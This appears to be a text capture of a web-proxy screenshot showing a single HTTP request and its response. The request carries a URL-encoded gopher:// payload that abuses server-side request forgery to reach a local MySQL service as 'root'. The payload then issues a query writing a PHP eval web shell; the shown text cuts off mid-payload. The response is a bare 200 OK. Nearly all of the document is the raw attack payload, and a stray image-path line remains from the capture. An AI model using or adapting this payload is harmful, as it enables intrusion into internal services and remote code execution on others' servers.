 Request
Pretty Raw Hex
\n
23
24 u=Username&returl=
gopher://127.0.0.1:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%
35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25
%32%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%3
0%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30
%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%25%3
6%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%
25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37
%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%2
5%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%
65%25%37%35%25%37%38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25
%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%3
5%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%25%37%39%25%37%33%25%
37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%30%35
%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%25%3
6%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%
25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33
%35%25%32%65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%2
5%37%30%25%36%63%25%36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%
64%25%30%36%25%37%38%25%33%38%25%33%36%25%35%66%25%33%36%25%33%34%25
%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%32%25%36%31%25%36%6
4%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%
37%39%25%37%33%25%37%31%25%36%63%25%34%62%25%30%30%25%30%30%25%30%30
%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%3
2%30%25%32%32%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%
25%34%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35
%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%33%31%25%35%64%2
5%32%39%25%33%62%25%33%66%25%33%65%25%32%32%25%32%30%25%36%39%25%36%
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 20 Jul 2025 14:47:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14